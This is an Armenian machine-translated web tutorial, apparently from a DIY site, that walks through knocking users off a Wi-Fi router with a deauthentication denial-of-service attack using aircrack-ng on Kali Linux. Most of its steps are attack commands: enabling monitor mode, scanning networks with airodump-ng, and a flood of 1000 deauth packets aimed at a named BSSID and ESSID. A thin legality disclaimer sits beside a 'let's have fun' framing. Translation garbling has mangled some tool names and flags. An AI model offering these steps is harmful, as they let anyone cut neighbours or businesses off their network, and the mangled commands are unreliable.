Բովանդակություն:

- Հեղինակ John Day day@howwhatproduce.com.

- Public 2024-01-30 09:51.

- Վերջին փոփոխված 2025-01-23 14:48.



Այս ձեռնարկում ես ձեզ ցույց կտամ, թե ինչպես վարել երթուղիչի դեմ DOS (ծառայության մերժում) հարձակում: Սա կարգելափակի մարդկանց օգտագործել ձեր կողմից հարձակվող երթուղիչը:

Սկսենք XKCD- ով

Այս ձեռնարկը միայն կճշտի, թե ինչպես կարելի է գրոհը գործարկել linux համակարգից, թույլ մի տվեք, որ դա ձեզ հուսահատեցնի, շատ հեշտ է գործարկել Kali linux- ի կենդանի տարբերակը (այն, ինչ ես օգտագործել եմ (aircrack-ng- ը նախապես տեղադրված է)) կամ այլ linux distro (եթե օգտագործում եք այլ linux distro, ապա ձեզ հարկավոր է տեղադրել aircrack-ng), ահա երկու կայք, որոնք ձեզ կառաջնորդեն չնայած Kali- ն USB կրիչով աշխատեցնելիս https://docs.kali.org/downloading/kali-linux -live-usb-installhttps://24itworld.wordpress.com/2016/12/11/how-to-run-live-kali-linux-from-usb-drive/

Սա կարող է լինել անօրինական, որտեղ դուք ապրում եք, մի գործարկեք այս հարձակումը որևէ երթուղիչի վրա, որի վրա հարձակման թույլտվություն չունեք: Սա չպետք է վնաս կամ վնաս հասցնի երթուղիչին, բայց դա կարող է վնասել երթուղիչին, օգտագործեք ձեր ռիսկով:

Եկեք մի փոքր զվարճանանք:

Քայլ 1. Ես պատասխանատվություն չեմ կրում, եթե դա տեղի ունենա

Քայլ 2. Տեսանյութ նրանց համար, ովքեր նախընտրում են մեկը





Քայլ 3: Wifi ադապտերը կարգավորեք մոնիտոր ռեժիմի վրա

iwconfig #գտեք wifi ադապտերի անունը

airmon-ng ստուգում kill #համոզվեք, որ airmon-ng- ը չի աշխատում

airmon-ng- ը գործարկեք wlan0 #start airman-ng- ը և wlan0- ը դրեք մոնիտորինգի ռեժիմին (wlan0- ը փոխարինեք ձեր wifi ադապտերի անունով)



Քայլ 4: Գտեք մատչելի ցանցեր

iwconfig #fif wifi ադապտերի անունը (իմ դեպքում այն փոխվել էր wlan0mon- ի)

airodump-ng wlan0mon #Դիտեք wlan0mon- ի միջոցով հասանելի ցանցերը (wlan0mon- ը փոխարինեք ձեր wifi ադապտերի անունով)





Քայլ 5: Ուղարկեք աղբի փաթեթներ

Ահա և վերջնական հրամանը

airplay -ng -deauth 1000 -a C0: 56: 27: 4A: 3F: B2 -e «NETGEAR94 2.4GHz_Ext» wlan0mon

Այժմ ես կբացատրեմ, թե ինչ է անում այս հրամանի յուրաքանչյուր մասը

airplay-ng --deauth 1000 #այս մասը ուղարկում է 1000 անպիտան փաթեթ

-a C0: 56: 27: 4A: 3F: B2 -e «NETGEAR94 2.4GHz_Ext» wlan0mon #Ուղարկեք այդ փաթեթները երթուղղիչին BSSID «C0: 56: 27: 4A: 3F: B2» և ESSID «NETGEAR94 2.4GHz_Ext» երթուղիչով:"

BSSID- ը և ESSID- ը փոխարինեք երթուղիչի BSSID և ESSID- ով, որի վրա ցանկանում եք հարձակվել:

ուղարկեք այդ փաթեթները չնայած wifi ադապտերին «wlan0mon» (փոխարինեք wlan0mon- ը ձեր wifi ադապտերի անունով)

Քայլ 6: Հաջողություն:

Դա այնքան պարզ է, որքան դա:

Փաթեթների ուղարկումը դադարեցնելու համար սեղմեք CTL+C կամ փակեք տերմինալը:

Վերջին հրամանը կրկնելու համար սեղմեք վերևի սլաքը, ապա մուտքագրեք:

Ահա Aircrack-ng- ի կայքը ՝

Խորհուրդ ենք տալիս:

Թակել apիածան - 2 խաղացողի արագ արձագանքման խաղ. 4 քայլ (նկարներով)

Հպեք Հպեք ainիածանը. 2 խաղացող Արագ արձագանքման խաղ. 2 շաբաթ առաջ աղջիկս հանճարեղ գաղափար ունեցավ ծիածանի գույներով արագ արձագանքման խաղ պատրաստել (նա ծիածանի փորձագետ է. D): Ինձ անմիջապես դուր եկավ գաղափարը, և մենք սկսեցինք մտածել, թե ինչպես կարող ենք այն վերածել իսկական խաղի: Գաղափարն այն էր. Դուք ծիածան ունեք

Raspberry Pi լուսանկարների շրջանակ 20 րոպեից պակաս. 10 քայլ (նկարներով)

Raspberry Pi լուսանկարների շրջանակ 20 րոպեից պակաս. Այո, սա հերթական թվային լուսանկարների շրջանակն է: Բայց սպասեք, դա ավելի գեղեցիկ է, և, հավանաբար, ամենաարագն է հավաքվում և վազում

Անցեք առցանց ՝ առանց հետապնդվելու: Tor (Սոխի երթուղիչը). 4 քայլ (նկարներով)

Շարունակեք առցանց ՝ չնկատվելով. Tor (Սոխի երթուղիչ). Երբ առցանց եք մտնում, հետքեր եք թողնում ամենուր: Դուք կարող եք ընկերների հետ շփվել IM- ում, ստուգել կայքերը կամ երաժշտություն ներբեռնել: Եթե դուք ապրում եք մի երկրում, որտեղ ծպտունները հետաքրքրված են, թե ինչ են անում սովորական քաղաքացիներն առցանց (օրինակ, ԱՄՆ

Համակարգչային բարձրախոսը ծածկեք 10 րոպեից պակաս ժամանակում: 3 քայլ

Կատարեք համակարգչային խոսնակի ծածկոցներ 10 րոպեից պակաս ժամանակում: Ես օգտագործել եմ 2 սովորական ալյումինե փոփ բանկա)-մկրատ-ժապավեն (ես օգտագործել եմ սկոտչը)-ես նաև պտուտակահան էի օգտագործել խփելու համար

Ինչպես սառեցնել ձեր անլար ցանցի երթուղիչը և կանխել դրա դանդաղումը. 3 քայլ

Ինչպես հովացնել ձեր անլար ցանցի երթուղիչը և կանխել դրա դանդաղումը. անլար էներգիայի նույն աղբյուրը (անլար NO օդափոխիչը միացված է, wi